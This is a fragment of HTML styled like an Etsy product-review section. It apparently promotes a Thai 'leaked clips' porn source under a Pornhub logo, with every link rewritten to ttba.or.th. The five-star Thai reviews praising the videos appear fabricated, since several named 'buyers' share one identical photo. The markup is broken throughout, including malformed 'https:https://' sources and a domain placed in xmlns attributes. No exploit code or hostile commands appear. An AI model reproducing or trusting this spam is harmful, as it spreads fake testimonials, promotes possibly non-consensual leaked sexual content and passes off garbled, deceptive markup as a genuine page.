<path d="M18.863 8.412c-3.8-1.6-7.713-2.9-11.713-3.912a133.96 133.96 0 00-2.4 9.887l7.025 5.113s6.1-3.063 7.237-3.813c.788-.524-.15-7.274-.15-7.274z" fill="#095E31"/></path>
</svg></span>
<p class="wt-text-body-small">
<a href="https://ttba.or.th/"
rel="nofollow"
aria-label="Reviewer herino"
class="wt-text-link-no-underline wt-text-title-small"
data-review-username
data-transaction-id="4706945066"
>
herino</a>
<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
Sep 7, 2025
</p>
</div>
</div>
 
</div>
 

 
 
</div>
</div>
</div><div class="wt-grid__item-xs-12 review-card" data-review-region="4699952562">
<div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
<div class="min-width-0" id="review-text-width-2">
<div class="wt-max-width-full">
<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
<div class="wt-mb-xs-1">
<span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
<input type="hidden" name="initial-rating" value="5" />
<input type="hidden" name="rating" value="5" />
<span class="wt-screen-reader-only">5 out of 5 stars</span>
 
<span>
<span class="wt-icon wt-nudge-b-1 wt-iconsmaller wt-fill-beeswax" data-rating="0"><svg xmlns="https://ttba.or.th/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-iconsmaller wt-fill-beeswax" data-rating="1"><svg xmlns="https://ttba.or.th/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-iconsmaller wt-fill-beeswax" data-rating="2"><svg xmlns="https://ttba.or.th/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-iconsmaller wt-fill-beeswax" data-rating="3"><svg xmlns="https://ttba.or.th/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-iconsmaller wt-fill-beeswax" data-rating="4"><svg xmlns="https://ttba.or.th/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
</span>
<span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">
5
</span>
</span>
<span data-clg-id="WtBadge" class="wt-badge wt-badgedefault wt-badgesmall wt-badgeborder">
This item
 
</span>
<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
<span class="wt-text-body-smaller">
<span class="wt-icon wt-fill-slime wt-iconsmallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z"/></path></svg></span>Recommends
</span>
</div>
<div class="wt-hide-xs wt-show-md wt-mb-xs-1">
<div class="wt-display-flex-xs wt-align-items-center">
<div class="wt-icon wt-iconsmaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0">
<img
data-clg-id="WtImage"
class="wt-mr-xs-2 wt-height-full wt-width-full wt-circle wt-overflow-hidden wt-imagecover wt-image"
src="https:https://ttba.or.th/"
alt=""
style="aspect-ratio: 1;"
loading="lazy" data-pin-nopin="true" aria-hidden="true"
sizes="18px"
srcset="https://i.ibb.co/XrwMC2sc/Pornhub-Logo-wine.png 50w"
/>
 
</div>
<p class="wt-text-body-small">
<a href="https://ttba.or.th/ 50w"
rel="nofollow"
aria-label="Reviewer pahrihin"
class="wt-text-link-no-underline wt-text-title-small"
data-review-username
data-transaction-id="4699952562"
>
pahrihin</a>
<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
Sep 7, 2025
</p>
</div>
</div>
</div>
 
<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
<div class="wt-text-body">
<div class="max-height-review max-height-text-container is-long">
<div data-review-text-toggle-wrapper>
<div data-clg-id="WtInlineToggle" class="wt-content-toggletruncated-inline-multi wt-break-word wt-text-body">
<div class="wt-content-toggle__trigger-wrapper">
<button
type="button"
class="wt-content-toggleellipsis-btn"
data-one-way="false"
data-wt-content-toggle
data-inline="multi"
aria-controls="review-preview-toggle-21757443933"
>
<span class="etsy-icon wt-iconbase-xs"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/></circle><circle cx="3" cy="12.001" r="2.999"/></circle><circle cx="21" cy="12.001" r="2.999"/></circle></svg></span>
<span class="wt-screen-reader-only">Listing review by pahrihin</span>
</button>
</div>
 
<p id="review-preview-toggle-21757443933" class="wt-text-truncatemulti-line wt-break-word wt-text-body" >
วิดีโอคมชัดและน่าดูมาก ทำให้คุณอยากดูหนังโป๊ที่นี่   
 
</p>
</div>
</div>
</div>
</div>
</div>
<div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
<div class="wt-display-flex-xs wt-align-items-center">
<div class="wt-icon wt-iconsmaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0">
<img
data-clg-id="WtImage"
class="wt-mr-xs-2 wt-height-full wt-width-full wt-circle wt-overflow-hidden wt-imagecover wt-image"
src="https:https://ttba.or.th//iusa/2a69dd/84354201/iusa_75x75.84354201_k7gi.jpg?version=0"
alt=""
style="aspect-ratio: 1;"
loading="lazy" data-pin-nopin="true" aria-hidden="true"
sizes="18px"
srcset="https:https://ttba.or.th//iusa/2a69dd/84354201/iusa_50x50.84354201_k7gi.jpg?version=0 50w"
/>
 
</div>
<p class="wt-text-body-small">
<a href="https://ttba.or.th/"
rel="nofollow"
aria-label="Reviewer pahrihin"
class="wt-text-link-no-underline wt-text-title-small"
data-review-username
data-transaction-id="4699952562"
>
pahrihin</a>
<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
Sep 7, 2025
</p>
</div>
</div>
 
</div>
 

 
 
</div>
</div>
</div><div class="wt-grid__item-xs-12 review-card" data-review-region="4719115647">
<div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
<div class="min-width-0" id="review-text-width-3">
<div class="wt-max-width-full">
<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
<div class="wt-mb-xs-1">
<span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
<input type="hidden" name="initial-rating" value="5" />
<input type="hidden" name="rating" value="5" />
<span class="wt-screen-reader-only">5 out of 5 stars</span>
 
<span>
<span class="wt-icon wt-nudge-b-1 wt-iconsmaller wt-fill-beeswax" data-rating="0"><svg xmlns="https://ttba.or.th/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-iconsmaller wt-fill-beeswax" data-rating="1"><svg xmlns="https://ttba.or.th/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-iconsmaller wt-fill-beeswax" data-rating="2"><svg xmlns="https://ttba.or.th/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-iconsmaller wt-fill-beeswax" data-rating="3"><svg xmlns="https://ttba.or.th/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-iconsmaller wt-fill-beeswax" data-rating="4"><svg xmlns="https://ttba.or.th/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
</span>
<span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">
5
</span>
</span>
<span data-clg-id="WtBadge" class="wt-badge wt-badgedefault wt-badgesmall wt-badgeborder">
This item
 
</span>
<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
<span class="wt-text-body-smaller">
<span class="wt-icon wt-fill-slime wt-iconsmallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z"/></path></svg></span>Recommends
</span>
</div>
<div class="wt-hide-xs wt-show-md wt-mb-xs-1">
<div class="wt-display-flex-xs wt-align-items-center">
<span class="wt-icon wt-iconsmaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
<path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#EEE1FF"/></path>
<path d="M11.468 6l-6.385.076L4.5 8.711l.114 5.41.583 3.75 4.89.418 3.7.38 2.305-.735L19.5 7.216l-.481-.988L11.468 6z" fill="#122868"/></path>
</svg></span>
<p class="wt-text-body-small">
<a href="https://ttba.or.th/"
rel="nofollow"
aria-label="Reviewer noval"
class="wt-text-link-no-underline wt-text-title-small"
data-review-username
data-transaction-id="4719115647"
>
noval</a>
<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
Sep 7, 2025
</p>
</div>
</div>
</div>
 
<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
<div class="wt-text-body">
<div class="max-height-review max-height-text-container is-long">
<div data-review-text-toggle-wrapper>
<div data-clg-id="WtInlineToggle" class="wt-content-toggletruncated-inline-multi wt-break-word wt-text-body">
<div class="wt-content-toggle__trigger-wrapper">
<button
type="button"
class="wt-content-toggleellipsis-btn"
data-one-way="false"
data-wt-content-toggle
data-inline="multi"
aria-controls="review-preview-toggle-31757443933"
>
<span class="etsy-icon wt-iconbase-xs"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/></circle><circle cx="3" cy="12.001" r="2.999"/></circle><circle cx="21" cy="12.001" r="2.999"/></circle></svg></span>
<span class="wt-screen-reader-only">Listing review by noval</span>
</button>
</div>
 
<p id="review-preview-toggle-31757443933" class="wt-text-truncatemulti-line wt-break-word wt-text-body" >
ลิงก์สำหรับเข้าชมนั้นง่ายมาก รวดเร็ว ไม่มีปัญหาใดๆ วิดีโอชัดเจน เจ๋ง และยอดเยี่ยม  
 
</p>
</div>
</div>
</div>
</div>
</div>
<div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
<div class="wt-display-flex-xs wt-align-items-center">
<span class="wt-icon wt-iconsmaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
<path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#EEE1FF"/></path>
<path d="M11.468 6l-6.385.076L4.5 8.711l.114 5.41.583 3.75 4.89.418 3.7.38 2.305-.735L19.5 7.216l-.481-.988L11.468 6z" fill="#122868"/></path>
</svg></span>
<p class="wt-text-body-small">
<a href="https://ttba.or.th/"
rel="nofollow"
aria-label="Reviewer noval"
class="wt-text-link-no-underline wt-text-title-small"
data-review-username
data-transaction-id="4719115647"
>
noval</a>
<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
Sep 7, 2025
</p>
</div>
</div>
 
</div>
 

 
 
</div>
</div>
</div>
</div>
</div>
 
<div class="wt-display-flex-xs wt-justify-content-space-between wt-flex-wrap wt-flex-gap-xs-3 wt-mb-xs-5 wt-mb-lg-6">
<nav data-clg-id="WtPagination" aria-label="Pagination">
<div class="wt-action-group wt-list-inline wt-flex-no-wrap" data-reviews-pagination="">
<div class="wt-action-group__item-container">
<a class="wt-action-group__item wt-btn wt-btnsmall wt-btniconwt-is-disabled"

aria-disabled="true" role="link"


>
<span class="wt-screen-reader-only">Previous page</span>
<span class="wt-icon wt-iconsmaller"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
<path d="M6.7 11.3L6 12l.7.7 4 4c.4.4 1 .4 1.4 0 .4-.4.4-1 0-1.4L9.8 13H17c.6 0 1-.4 1-1s-.4-1-1-1H9.8l2.3-2.3c.2-.2.3-.4.3-.7 0-.6-.4-1-1-1-.3 0-.5.1-.7.3l-4 4z"/></path>
</svg></span>
</a>
</div>
 
<div class="wt-action-group__item-container">
<a href="https://ttba.or.th/" class="wt-action-group__item wt-btn wt-btnsmall wt-pr-xs-2 wt-pl-xs-2 wt-is-selected"
aria-current="true"


>
<span>1</span>
</a>
</div>
<div class="wt-action-group__item-container">
<a href="https://ttba.or.th/" class="wt-action-group__item wt-btn wt-btnsmall wt-pr-xs-2 wt-pl-xs-2"

data-page="2"

>
<span>2</span>
</a>
</div>
<div class="wt-action-group__item-container">
<a href="https://ttba.or.th/" class="wt-action-group__item wt-btn wt-btnsmall wt-pr-xs-2 wt-pl-xs-2"

data-page="3"

>
<span>3</span>
</a>
</div>
<div class="wt-action-group__item-container">
<a href="https://ttba.or.th/" class="wt-action-group__item wt-btn wt-btnsmall wt-pr-xs-2 wt-pl-xs-2"

data-page="4"

>
<span>4</span>
</a>
</div>
<div class="wt-action-group__item-container">
<a href="https://ttba.or.th/" class="wt-action-group__item wt-btn wt-btnsmall wt-pr-xs-2 wt-pl-xs-2"

data-page="5"

>
<span>5</span>
</a>
</div>
 
 
<div class="wt-action-group__item-container">
<a class="wt-action-group__item wt-btn wt-btnsmall wt-btnicon "
href="https://ttba.or.th/2"

data-page="2"

>
<span class="wt-screen-reader-only">Next page</span>
<span class="wt-icon wt-iconsmaller"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
<path d="M17.3 12.7l.7-.7-.7-.7-4-4c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l2.3 2.3H7c-.6 0-1 .4-1 1s.4 1 1 1h7.2l-2.3 2.3c-.2.2-.3.4-.3.7 0 .6.4 1 1 1 .3 0 .5-.1.7-.3l4-4z"/></path>
</svg></span>
</a>
</div>
</div>
</nav>
 
<button data-clg-id="WtButton" class="wt-btn wt-btntransparent wt-btnsmall" id="shop-reviews-tab" data-wt-tab="shop">
Show other item reviews from คลิปหลุด
 
</button>
</div>
<div data-appears-component-name="customer_photos" data-appears-event-data='{"photos_count":20}'>
<div class="wt-grid__item-lg-12 customer-photos-carousel wt-mb-xs-6 wt-mb-lg-9 wt-pb-xs-1"
 data-customer-photos-section="shop"
 data-customer-photos-carousel
>
<h3 class="wt-mb-xs-2 wt-text-body-01">
Photos from reviews
</h3>
<div class="wt-position-relative wt-overflow-x-hidden wt-overflow-y-hidden">
<button class="prev wt-btn wt-btnfilled wt-btnlight wt-btnicon wt-position-left wt-position-absolute wt-display-block wt-z-index-2 wt-shadow-elevation-3 wt-ml-xs-2 wt-vertical-center" aria-label="previous">
<span class="wt-icon"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"/></path></svg></span>
</button>
<button class="next wt-btn wt-btnfilled wt-btnlight wt-btnicon wt-position-right wt-position-absolute wt-display-block wt-z-index-2 wt-shadow-elevation-3 wt-mr-xs-2 wt-vertical-center" aria-label="next">
<span class="wt-icon"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"/></path></svg></span>
</button>
 
<div class="carousel-inner wt-grid wt-flex-nowrap wt-gridblock wt-pt-xs-1 wt-pb-xs-1">
<div
class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
id="customer-photos-carousel-inner"

>
<button data-clg-id="WtButton" class="wt-btn wt-btntransparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Lolly" data-js-action="openReviewPhotoOverlay" data-transaction-id="4686671368" data-index="0" data-location="customer-photo-section" data-page="view_listing">
<div class="wt-image-placeholder1-1 wt-position-relative">
<img
data-clg-id="WtImage"
class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-imagecover wt-image"
src="https://i.ibb.co/LDZQz4yV/thaiii.jpg"
alt="Lolly added a photo of their purchase"
style="aspect-ratio: 1;"
loading="lazy"
sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
srcset="https://i.ibb.co/LDZQz4yV/thaiii.jpg 100w, https://i.ibb.co/LDZQz4yV/thaiii.jpg 200w, https://i.ibb.co/LDZQz4yV/thaiii.jpg 300w, https://i.ibb.co/LDZQz4yV/thaiii.jpg 600w"
/>
 
</div>
 
</button>
</div><div
class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
id="customer-photos-carousel-inner"

>
<button data-clg-id="WtButton" class="wt-btn wt-btntransparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by chacejmcleish" data-js-action="openReviewPhotoOverlay" data-transaction-id="4699975020" data-index="1" data-location="customer-photo-section" data-page="view_listing">
<div class="wt-image-placeholder1-1 wt-position-relative">
<img
data-clg-id="WtImage"
class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-imagecover wt-image"
src="https://i.ibb.co/LDZQz4yV/thaiii.jpg"
alt="chacejmcleish added a photo of their purchase"
style="aspect-ratio: 1;"
loading="lazy"
sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
srcset="https://i.ibb.co/LDZQz4yV/thaiii.jpg 100w, https://i.ibb.co/LDZQz4yV/thaiii.jpg 200w, https://i.ibb.co/LDZQz4yV/thaiii.jpg 300w, https://i.ibb.co/LDZQz4yV/thaiii.jpg 600w"
/>
 
</div>
 
</button>
</div><div
class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
id="customer-photos-carousel-inner"

>
<button data-clg-id="WtButton" class="wt-btn wt-btntransparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Silje" data-js-action="openReviewPhotoOverlay" data-transaction-id="4624321020" data-index="2" data-location="customer-photo-section" data-page="view_listing">
<div class="wt-image-placeholder1-1 wt-position-relative">
<img
data-clg-id="WtImage"
class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-imagecover wt-image"
src="https://i.ibb.co/LDZQz4yV/thaiii.jpg"
alt="Silje added a photo of their purchase"
style="aspect-ratio: 1;"
loading="lazy"
sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
srcset="https://i.ibb.co/LDZQz4yV/thaiii.jpg 100w, https://i.ibb.co/LDZQz4yV/thaiii.jpg 200w, https://i.ibb.co/LDZQz4yV/thaiii.jpg 300w, https://i.ibb.co/LDZQz4yV/thaiii.jpg 600w"
/>
 
</div>
 
</button>
</div><div
class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
id="customer-photos-carousel-inner"

>
<button data-clg-id="WtButton" class="wt-btn wt-btntransparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Katrin" data-js-action="openReviewPhotoOverlay" data-transaction-id="4698494394" data-index="3" data-location="customer-photo-section" data-page="view_listing">
<div class="wt-image-placeholder1-1 wt-position-relative">
<img
data-clg-id="WtImage"
class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-imagecover wt-image"
src="https://i.ibb.co/LDZQz4yV/thaiii.jpg"
alt="Katrin added a photo of their purchase"
style="aspect-ratio: 1;"
loading="lazy"
sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
srcset="https://i.ibb.co/LDZQz4yV/thaiii.jpg 100w, https://i.ibb.co/LDZQz4yV/thaiii.jpg 200w, https://i.ibb.co/LDZQz4yV/thaiii.jpg 300w, https://i.ibb.co/LDZQz4yV/thaiii.jpg 600w"
/>
 
</div>
 
</button>
</div><div
class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
id="customer-photos-carousel-inner"

>
<button data-clg-id="WtButton" class="wt-btn wt-btntransparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Rachel" data-js-action="openReviewPhotoOverlay" data-transaction-id="4711461505" data-index="4" data-location="customer-photo-section" data-page="view_listing">
<div class="wt-image-placeholder1-1 wt-position-relative">
<img
data-clg-id="WtImage"
class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-imagecover wt-image"
src="https://i.ibb.co/LDZQz4yV/thaiii.jpg"
alt="Rachel added a photo of their purchase"
style="aspect-ratio: 1;"
loading="lazy"
sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
srcset="https://i.ibb.co/LDZQz4yV/thaiii.jpg 100w, https://i.ibb.co/LDZQz4yV/thaiii.jpg 200w, https://i.ibb.co/LDZQz4yV/thaiii.jpg 300w, https://i.ibb.co/LDZQz4yV/thaiii.jpg 600w"
/>
 
</div>
 
</button>
</div><div
class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
id="customer-photos-carousel-inner"

>
<button data-clg-id="WtButton" class="wt-btn wt-btntransparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Hayley" data-js-action="openReviewPhotoOverlay" data-transaction-id="4689488810" data-index="5" data-location="customer-photo-section" data-page="view_listing">
<div class="wt-image-placeholder1-1 wt-position-relative">
<img
data-clg-id="WtImage"
class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-imagecover wt-image"
src="https://i.ibb.co/LDZQz4yV/thaiii.jpg"
alt="Hayley added a photo of their purchase"
style="aspect-ratio: 1;"
loading="lazy"
sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
srcset="https://i.ibb.co/LDZQz4yV/thaiii.jpg 100w, https://i.ibb.co/LDZQz4yV/thaiii.jpg 200w, https://i.ibb.co/LDZQz4yV/thaiii.jpg 300w, https://i.ibb.co/LDZQz4yV/thaiii.jpg 600w"
/>
 
</div>
 
</button>
</div><div
class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
id="customer-photos-carousel-inner"

>
<button data-clg-id="WtButton" class="wt-btn wt-btntransparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Chelsea" data-js-action="openReviewPhotoOverlay" data-transaction-id="4661640246" data-index="18" data-location="customer-photo-section" data-page="view_listing">
<div class="wt-image-placeholder1-1 wt-position-relative">
<img
data-clg-id="WtImage"
class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-imagecover wt-image"
src="https://i.ibb.co/LDZQz4yV/thaiii.jpg"
alt="Chelsea added a photo of their purchase"
style="aspect-ratio: 1;"
loading="lazy"
sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
srcset="https://i.ibb.co/LDZQz4yV/thaiii.jpg 100w, https://i.ibb.co/LDZQz4yV/thaiii.jpg 200w, https://i.ibb.co/LDZQz4yV/thaiii.jpg 300w, https://i.ibb.co/LDZQz4yV/thaiii.jpg 600w"
/>
 
</div>
 
</button>
</div><div
class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
id="customer-photos-carousel-inner"
data-appears-component-name="appreciation_photo_carousel_thumbnails_end_listing_page"
>
<button data-clg-id="WtButton" class="wt-btn wt-btntransparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Diana" data-js-action="openReviewPhotoOverlay" data-transaction-id="4651899365" data-index="19" data-location="customer-photo-section" data-page="view_listing">
<div class="wt-image-placeholder1-1 wt-position-relative">
<img
data-clg-id="WtImage"
class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-imagecover wt-image"
src="https://i.ibb.co/LDZQz4yV/thaiii.jpg"
alt="Diana added a photo of their purchase"
style="aspect-ratio: 1;"
loading="lazy"
sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
srcset="https://i.ibb.co/LDZQz4yV/thaiii.jpg 100w, https://i.ibb.co/LDZQz4yV/thaiii.jpg 200w, https://i.ibb.co/LDZQz4yV/thaiii.jpg 300w, https://i.ibb.co/LDZQz4yV/thaiii.jpg 600w"
/>
 
</div>
 
</button>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div data-lazy-loaded-bottom-section-after-reviews-trigger></div>


<div class="wt-b-lg wt-rounded-01 wt-p-lg-3">
<div data-appears-component-name="shop_owners">
<div class="wt-width-full wt-display-flex-xs wt-flex-direction-column-xs" data-seller-cred
 
>

<div class="seller-cred wt-width-full wt-display-flex-xs wt-flex-gap-xs-2 wt-flex-direction-column-xs wt-align-items-center wt-mb-xs-3 wt-mb-md-4">
<div class="wt-position-relative">
<a href="https://ttba.or.th/">
<img
data-clg-id="WtImage"
class="wt-circle wt-display-block wt-imagecover wt-image"
src="https://i.ibb.co/XrwMC2sc/Pornhub-Logo-wine.png"
alt="คลิปหลุด"
style="aspect-ratio: 1;"

sizes="(max-width: 639px) 65px, 80px"
srcset="https://i.ibb.co/XrwMC2sc/Pornhub-Logo-wine.png 100w, https://i.ibb.co/XrwMC2sc/Pornhub-Logo-wine.png 200w"
/>
 
</a>
<div class="wt-position-absolute star-seller-badge-over-avatar">
<div class="wt-popover" data-wt-popover="" data-viewed-event="star-seller-badge-tooltip-viewed-listing-page">

<div data-wt-popover-trigger="" class="wt-popover__trigger" aria-label="Star Seller" aria-describedby="star-seller-meet-your-seller-popover" role="button" tabindex="0">

<span class="wt-icon wt-iconlarger-xs wt-fill-star-seller-dark wt-no-wrap"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m20.902 7.09-2.317-1.332-1.341-2.303H14.56L12.122 2 9.805 3.333H7.122L5.78 5.758 3.341 7.09v2.667L2 12.06l1.341 2.303v2.666l2.318 1.334L7 20.667h2.683L12 22l2.317-1.333H17l1.342-2.303 2.317-1.334v-2.666L22 12.06l-1.341-2.303V7.09zm-6.097 6.062.732 3.515-.488.363-2.927-1.818-3.049 1.697-.488-.363.732-3.516-2.56-2.181.121-.485 3.537-.243 1.341-3.273h.488l1.341 3.273 3.537.243.122.484z"/></path></svg></span>
</div><div class="wt-p-xs-3" id="star-seller-meet-your-seller-popover" role="tooltip">

<div>

<div class="wt-mb-xs-1 wt-text-title">
Star Seller
